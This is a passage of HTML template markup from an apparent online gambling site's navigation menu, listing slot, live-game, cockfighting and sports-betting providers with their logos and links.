                        <div class="menu-item-title">RELAX GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/microgaming" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICRO GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nolimitcity" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nolimitcity" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nolimitcity_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NOLIMITCITY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active nextspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nextspin" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nextspin_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NEXTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playstar" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playstar" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playstar_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYSTAR</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cq9" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cq9" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cq9_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">CQ9</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active skywind" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/skywind" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/skywind_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SKYWIND</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ai-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ai-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/aigaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">AI GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active redtiger" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/redtiger" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">REDTIGER</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active netent" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/netent" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/redtiger_net_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NETENT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playngo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/playngo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/playngo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PLAYNGO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active cosmo-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/cosmo-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cosmo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">COSMO PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hotdog" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/hotdog" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hotdog_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">HOTDOG GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dst-play" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active askmeslot" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/askmeslot" >
                                                                                                  <div class="new-tag"></div>
                                                    <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/askme_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">ASKMESLOT</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active booming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/booming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_booming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BOOMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/dragoonsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOON SOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active apollo777" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/apollo777" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/apollo777_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">APOLLO777</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 5gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/5gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/5gaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">5GAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ygg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/ygg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/yggslot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">YGG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active nagagames" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/nagagames" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/nagagames_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">NAGA GAMES</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active live22" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/live22" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/live22_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LIVE22</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active onegame" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/onegame" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/onegame_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">One Game</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/bgaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gmw" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/gmw" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gmw_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GMW</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active uu" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/uu" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/uu_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">UU Slot</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pegasus" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/pegasus" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pegasus_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PEGASUS</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active btg" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/btg" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/btg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BTG</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active kingmidas" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/kingmidas" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kingmaker_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KINGMIDAS</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/smartsoft" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active toptrend-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/toptrend-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ttg_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">TOPTREND GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active liteplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/liteplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/liteplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">LITEPLAY</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mancalagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/mancalagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mancalagaming_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MANCALA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active eagaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/eagaming_slot.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EA GAMING</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/evoplay" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/sbo" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SBO</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active 568win" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/slots/568win" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_568win_slot.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">568 WIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/live"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <img loading="lazy"
                decoding="async" src="https://files.sitestatic.net/images/live_game_icon.gif?v=1" ref="live game" height="41px">
                              </span>
                            <span class="hot">HOT</span>

                                        </div>
            <div class="nav-title">
                              LIVE GAMES                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/41.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 24d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/42.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">24D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 36d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/44.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">36D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 48d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/43.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">48D</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokball" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/49.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Ball</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active abjad" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/197.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">ABJAD</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active 12colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/160.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">12 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 6colors" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/155.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">6 Colors</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active oglokdice" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/159.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Oglok Dice</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active mpo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mpo_number.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">LV NUMBER GAME</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sicbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/46.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">Sicbo</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active 60d" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                                  <div style="position:absolute;right:0;top:0">
                                <img loading="lazy"
                                decoding="async" src="https://files.sitestatic.net/images/live_icon.gif" ref="live" height="30px">
                              </div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/hkgp_number/173.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">60D</div>
                        </div>

                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active sv388" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/live/sv388" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sv388_cf.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SV388</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ws168" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ws168_cf.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WS168</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ga28" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ga28_cockfight.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">GA28</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active jmarble" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jmarble_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">JMARBLE</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ezugi" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ezugi_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">EZUGI</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" target="king4d" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://www.pakjago.it.com/sports"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i *ngIf="menuItem.MenuTitleCode==MenuTitleCode.SPORTS" class="icon-soccer" ></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              sports                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active cmd" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                                    <div class="hot-tag"></div>
                                                        <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/cmds_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">CMD SPORTS</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active wbet" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/wbet_sport.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">WBET Sport</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active sbo" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/sbo_sport_new.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">SBO SPORTS</div>
